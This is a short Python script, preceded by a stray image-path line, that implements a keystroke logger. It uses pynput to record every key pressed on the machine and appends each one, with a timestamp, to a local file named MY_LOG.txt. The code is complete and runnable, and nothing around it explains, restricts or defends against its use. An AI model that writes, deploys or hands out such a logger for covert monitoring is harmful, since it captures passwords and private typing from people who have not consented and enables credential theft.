 import pynput
from pynput.keyboard import Key, Listener
import logging
log_dir = r""
logging.basicConfig(filename=(log_dir+ r"MY_LOG.txt"),
level=logging.DEBUG, format='%(asctime)s: %(message)s')
def on_press(key):
    logging.info(str(key))
with Listener(on_press=on_press) as listener:
    listener.join()